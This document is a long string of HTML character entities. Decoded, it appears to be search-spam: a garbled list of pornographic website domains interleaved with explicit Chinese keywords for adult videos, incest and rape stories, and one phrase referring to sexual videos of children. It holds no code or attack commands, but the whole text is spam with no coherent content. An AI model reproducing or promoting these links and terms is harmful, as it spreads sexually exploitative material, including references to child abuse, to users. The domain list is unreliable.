#87;&#66;&#83;&#87;&#88;&#88;&#67;&#79;&#77;&#20116;&#26376;&#33457;&#33394;&#33394;&#33394;&#35201;&#30475;&#87;&#87;&#87;&#46;&#56;&#49;&#90;&#90;&#72;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#86;&#52;&#54;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#69;&#52;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#52;&#70;&#67;&#79;&#77;&#52;&#52;&#51;&#56;&#88;&#88;&#52;&#55;&#46;&#67;&#79;&#77;&#33;&#87;&#87;&#87;&#46;&#49;&#57;&#49;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#49;&#90;&#90;&#67;&#79;&#77;&#30333;&#19997;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#20013;&#22269;&#22899;&#26126;&#26143;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#52;&#49;&#66;&#66;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#52;&#49;&#66;&#66;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#85;&#85;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#85;&#55;&#55;&#55;&#79;&#77;&#22909;&#21514;&#26085;&#35270;&#39057;&#71;&#65;&#79;&#67;&#79;&#77;&#28526;&#21943;&#32;&#26080;&#30721;&#32;&#22312;&#32447;&#32;&#19996;&#20140;&#28909;&#22235;&#34385;&#38498;&#24433;&#87;&#87;&#87;&#46;&#56;&#51;&#56;&#52;&#72;&#85;&#46;&#67;&#78;&#87;&#87;&#87;&#46;&#88;&#80;&#74;&#53;&#57;&#56;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#80;&#74;&#53;&#57;&#56;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#50;&#66;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#28139;&#33633;&#32933;&#31348;&#23567;&#35828;&#87;&#87;&#87;&#46;&#49;&#56;&#65;&#86;&#46;&#88;&#88;&#88;&#95;&#87;&#87;&#87;&#49;&#56;&#65;&#86;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#68;&#89;&#68;&#89;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#89;&#68;&#89;&#55;&#55;&#67;&#79;&#77;&#33258;&#25293;&#65;&#86;&#32;&#22312;&#32447;&#87;&#87;&#87;&#49;&#50;&#51;&#56;&#67;&#79;&#77;&#22812;&#31168;&#22330;&#20081;&#20262;&#23567;&#25925;&#20107;&#28139;&#20081;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#48;&#48;&#48;&#67;&#79;&#77;&#26102;&#24358;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#53;&#53;&#56;&#83;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#56;&#83;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#51;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#55;&#51;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#88;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#65;&#88;&#83;&#67;&#79;&#77;&#20122;&#27954;&#24773;&#33394;&#31532;&#54;&#87;&#87;&#87;&#65294;&#54;&#54;&#69;&#69;&#89;&#89;&#65294;&#67;&#79;&#77;&#57;&#57;&#65;&#8564;&#44;&#88;&#89;&#90;&#87;&#87;&#87;&#12289;&#57;&#57;&#51;&#69;&#69;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#48;&#88;&#8553;&#79;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#28857;&#75;&#65;&#78;&#52;&#51;&#50;&#49;&#28857;&#67;&#79;&#77;&#27431;&#32654;&#32;&#39640;&#28165;&#26080;&#30721;&#30005;&#24433;&#87;&#87;&#87;&#46;&#89;&#88;&#50;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#88;&#50;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#80;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#80;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#68;&#72;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#80;&#68;&#68;&#72;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#56;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#54;&#56;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#74;&#74;&#82;&#56;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#51;&#56;&#51;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#56;&#51;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#183;&#50;&#53;&#86;&#86;&#86;&#86;&#46;&#67;&#67;&#77;&#87;&#87;&#87;&#46;&#51;&#53;&#66;&#44;&#65;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#66;&#65;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#53;&#57;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#53;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#68;&#76;&#71;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#68;&#76;&#71;&#66;&#67;&#79;&#77;&#25104;&#20154;&#29579;&#24535;&#36229;&#36229;&#30896;&#22812;&#22812;&#25784;&#25784;&#25784;&#88;&#77;&#77;&#78;&#46;&#55;&#55;&#46;&#88;&#89;&#90;&#38;&#78;&#66;&#83;&#80;&#65307;&#87;&#87;&#87;&#46;&#73;&#80;&#90;&#51;&#54;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#73;&#80;&#90;&#51;&#54;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#67;&#87;&#52;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#67;&#87;&#52;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#51;&#68;&#86;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#68;&#86;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#80;&#80;&#89;&#89;&#49;&#52;&#53;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#84;&#84;&#85;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#84;&#84;&#85;&#85;&#67;&#79;&#77;&#24352;&#26575;&#33437;&#26080;&#30721;&#32593;&#31449;&#36855;&#31946;&#30340;&#22899;&#20799;&#20043;&#23429;&#30007;&#76;&#80;&#55;&#56;&#32447;&#19978;&#20813;&#36153;&#87;&#87;&#87;&#46;&#52;&#52;&#74;&#85;&#74;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#74;&#85;&#74;&#85;&#67;&#79;&#77;&#83;&#65;&#79;&#72;&#85;&#50;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#51;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#71;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#73;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#73;&#66;&#67;&#79;&#77;&#20122;&#24030;&#24615;&#87;&#87;&#87;&#46;&#84;&#71;&#74;&#90;&#77;&#46;&#67;&#79;&#77;&#19996;&#21271;&#36275;&#30103;&#23567;&#22992;&#24433;&#38899;&#20808;&#38155;&#87;&#87;&#87;&#46;&#56;&#51;&#57;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#51;&#57;&#86;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#73;&#82;&#73;&#78;&#69;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#82;&#73;&#82;&#73;&#78;&#69;&#78;&#69;&#84;&#53;&#57;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#52;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#52;&#82;&#82;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#52;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#52;&#89;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#75;&#87;&#72;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#75;&#87;&#72;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#72;&#66;&#84;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#72;&#66;&#84;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#70;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#70;&#53;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#51;&#52;&#52;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#51;&#52;&#52;&#81;&#67;&#79;&#77;&#80;&#80;&#80;&#80;&#80;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#80;&#80;&#80;&#80;&#80;&#48;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#51;&#56;&#88;&#83;&#52;&#46;&#67;&#79;&#78;&#68;&#68;&#54;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#66;&#72;&#46;&#67;&#79;&#77;&#26368;&#26032;&#22320;&#22336;&#87;&#87;&#87;&#46;&#66;&#65;&#90;&#79;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#65;&#90;&#79;&#79;&#77;&#67;&#79;&#77;&#20844;&#24320;&#36229;&#30896;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#56;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#56;&#56;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#83;&#72;&#79;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#83;&#72;&#79;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#85;&#76;&#65;&#51;&#53;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#85;&#76;&#65;&#51;&#53;&#51;&#67;&#79;&#77;&#19997;&#34972;&#32654;&#33151;&#32769;&#23114;&#23376;&#22312;&#32447;&#35266;&#30475;&#29305;&#21035;&#26381;&#21153;&#87;&#87;&#87;&#46;&#50;&#84;&#85;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#50;&#84;&#85;&#67;&#67;&#22899;&#20154;&#20016;&#28385;&#40077;&#40060;&#50;&#48;&#80;&#87;&#87;&#87;&#46;&#55;&#55;&#88;&#68;&#88;&#68;&#46;&#86;&#79;&#77;&#32654;&#22899;&#23567;&#31348;&#32654;&#40077;&#87;&#87;&#87;&#46;&#83;&#83;&#87;&#49;&#48;&#50;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#87;&#49;&#48;&#50;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#80;&#80;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#80;&#80;&#80;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#83;&#71;&#90;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#83;&#71;&#90;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#65;&#86;&#53;&#54;&#55;&#67;&#79;&#77;&#45;&#87;&#87;&#87;&#46;&#83;&#69;&#8553;&#54;&#54;&#54;&#46;&#65;&#80;&#80;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#49;&#50;&#67;&#79;&#77;&#20037;&#28909;&#22312;&#32447;&#32593;&#31449;&#26597;&#35810;&#87;&#87;&#87;&#46;&#56;&#57;&#52;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#52;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#86;&#55;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#65;&#86;&#55;&#49;&#67;&#79;&#77;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#52;&#52;&#56;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#53;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#53;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#79;&#68;&#69;&#83;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#79;&#68;&#69;&#83;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#80;&#83;&#87;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#76;&#80;&#83;&#87;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#12289;&#29483;&#33394;&#32593;&#87;&#87;&#87;&#46;&#57;&#57;&#81;&#81;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#81;&#81;&#51;&#67;&#79;&#77;&#37034;&#24694;&#23567;&#35828;&#20043;&#21733;&#21733;&#24110;&#20320;&#87;&#87;&#87;&#46;&#89;&#66;&#77;&#75;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#66;&#77;&#75;&#87;&#67;&#79;&#77;&#25104;&#20154;&#25945;&#32946;&#35270;&#39057;&#77;&#65;&#71;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#82;&#84;&#77;&#49;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#84;&#77;&#49;&#49;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#51;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#51;&#53;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#90;&#77;&#68;&#68;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#90;&#77;&#68;&#68;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#70;&#65;&#53;&#50;&#46;&#67;&#79;&#77;&#26368;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#54;&#50;&#71;&#77;&#71;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#50;&#71;&#77;&#71;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#54;&#48;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#54;&#48;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#90;&#68;&#89;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#90;&#68;&#89;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#90;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#90;&#90;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#67;&#79;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#85;&#73;&#67;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#85;&#73;&#67;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#65;&#89;&#73;&#78;&#71;&#57;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#89;&#89;&#54;&#48;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#89;&#89;&#54;&#48;&#56;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#52;&#53;&#53;&#46;&#67;&#46;&#67;&#79;&#77;&#33394;&#25773;&#20116;&#26376;&#32593;&#86;&#79;&#68;&#44;&#87;&#79;&#79;&#79;&#74;&#85;&#44;&#67;&#79;&#77;&#95;&#86;&#79;&#68;&#87;&#79;&#79;&#79;&#74;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#70;&#49;&#53;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#77;&#70;&#49;&#53;&#88;&#89;&#90;&#24378;&#22904;&#20081;&#20262;&#35270;&#39057;&#87;&#87;&#87;&#46;&#83;&#73;&#88;&#48;&#48;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#66;&#65;&#79;&#89;&#85;&#48;&#56;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#88;&#68;&#90;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#88;&#68;&#90;&#83;&#67;&#79;&#77;&#25104;&#20154;&#33394;&#24773;&#24433;&#29255;&#20813;&#36153;&#25552;&#20379;&#87;&#87;&#87;&#46;&#88;&#90;&#76;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#90;&#76;&#68;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#52;&#83;&#86;&#83;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#52;&#83;&#86;&#83;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#81;&#81;&#67;&#78;&#87;&#87;&#87;&#46;&#51;&#51;&#55;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#55;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#56;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#57;&#55;&#81;&#73;&#76;&#69;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#57;&#55;&#81;&#73;&#76;&#69;&#56;&#67;&#79;&#77;&#40657;&#20154;&#32769;&#22899;&#32676;&#20132;&#28139;&#20081;&#23567;&#35828;&#20122;&#27954;&#65;&#86;&#20154;&#25104;&#32593;&#31449;&#39640;&#28165;&#23548;&#33322;&#87;&#87;&#87;&#46;&#90;&#90;&#72;&#77;&#90;&#88;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#72;&#77;&#90;&#88;&#67;&#67;&#79;&#77;&#77;&#77;&#49;&#51;&#49;&#46;&#74;&#69;&#84;&#87;&#87;&#87;&#46;&#72;&#87;&#78;&#66;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#87;&#78;&#66;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#56;&#55;&#76;&#85;&#76;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#69;&#68;&#69;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#69;&#68;&#69;&#54;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#57;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#57;&#74;&#74;&#67;&#79;&#77;&#22827;&#22971;&#22823;&#39321;&#34121;&#35270;&#39057;&#87;&#87;&#87;&#46;&#81;&#83;&#87;&#51;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#83;&#87;&#51;&#51;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#83;&#69;&#87;&#85;&#74;&#73;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#87;&#85;&#74;&#73;&#53;&#67;&#79;&#77;&#80;&#80;&#65;&#86;&#53;&#52;&#53;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#20013;&#25991;&#23383;&#24149;&#25104;&#20154;&#35770;&#22363;&#33394;&#24773;&#22871;&#22270;&#48;&#49;&#48;&#33394;&#24773;&#26032;&#33609;&#20154;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#57;&#57;&#72;&#72;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#72;&#72;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#53;&#80;&#65;&#80;&#80;&#87;&#87;&#87;&#57;&#88;&#88;&#67;&#79;&#24052;&#40654;&#20154;&#23089;&#20048;&#40644;&#33394;&#32593;&#22899;&#20154;&#32911;&#23620;&#21483;&#24202;&#26159;&#30495;&#30340;&#21527;&#19977;&#32423;&#35064;&#20307;&#24615;&#20132;&#23556;&#31934;&#32;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#78;&#89;&#85;&#69;&#74;&#68;&#46;&#67;&#78;&#87;&#87;&#87;&#46;&#68;&#49;&#68;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#49;&#68;&#89;&#89;&#67;&#79;&#77;&#22312;&#32447;&#65;&#86;&#20037;&#33609;&#22312;&#32447;&#87;&#87;&#87;&#46;&#88;&#73;&#78;&#71;&#48;&#52;&#88;&#89;&#90;&#20122;&#27954;&#33394;&#87;&#87;&#87;&#46;&#54;&#51;&#51;&#57;&#51;&#57;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#52;&#72;&#48;&#19973;&#8548;&#19979;&#36733;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#48;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#52;&#56;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#51;&#50;&#55;&#75;&#75;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#66;&#79;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#72;&#65;&#79;&#88;&#73;&#85;&#49;&#49;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#65;&#79;&#88;&#73;&#85;&#49;&#49;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#53;&#75;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#53;&#75;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#87;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#87;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#52;&#55;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#55;&#65;&#73;&#67;&#79;&#77;&#24188;&#24615;&#28139;&#38753;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#55;&#54;&#57;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#54;&#57;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#52;&#72;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#48;&#48;&#87;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#48;&#87;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#55;&#49;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#55;&#49;&#50;&#67;&#79;&#77;&#23047;&#22971;&#20581;&#36523;&#25151;&#19997;&#29916;&#24433;&#35270;&#27745;&#29256;&#23433;&#21331;&#19979;&#36733;&#37326;&#22806;&#38706;&#20986;&#33258;&#25293;&#87;&#87;&#87;&#46;&#81;&#87;&#49;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#87;&#49;&#49;&#50;&#50;&#67;&#79;&#77;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#65;&#66;&#83;&#36824;&#26159;&#20848;&#24503;&#23572;&#21453;&#24212;&#26368;&#24555;&#22899;&#26379;&#21451;&#19981;&#21916;&#27426;&#20570;&#27491;&#24120;&#22043;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#87;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#49;&#57;&#67;&#79;&#77;&#26085;&#26412;&#20122;&#27954;&#65;&#86;&#36164;&#28304;&#87;&#87;&#87;&#46;&#68;&#65;&#66;&#73;&#83;&#69;&#67;&#79;&#77;&#32654;&#22269;&#22788;&#22899;&#40644;&#33394;&#24405;&#20687;&#22823;&#21147;&#25277;&#25554;&#19997;&#34972;&#31354;&#22992;&#83;&#69;&#83;&#69;&#83;&#69;&#89;&#69;&#89;&#69;&#89;&#69;&#87;&#87;&#87;&#46;&#55;&#65;&#88;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#65;&#88;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#51;&#51;&#51;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#51;&#51;&#51;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#50;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#73;&#54;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#54;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#55;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#55;&#48;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#88;&#66;&#88;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#88;&#66;&#88;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#79;&#54;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#79;&#54;&#54;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#52;&#52;&#65;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#69;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#69;&#69;&#69;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#54;&#57;&#51;&#90;&#72;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#83;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#83;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#70;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#57;&#70;&#70;&#70;&#67;&#79;&#77;&#88;&#79;&#31119;&#21033;&#24433;&#35270;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#53;&#51;&#57;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#77;&#57;&#49;&#48;&#46;&#67;&#57;&#77;&#20122;&#27954;&#26080;&#30721;&#39640;&#28165;&#88;&#88;&#79;&#79;&#87;&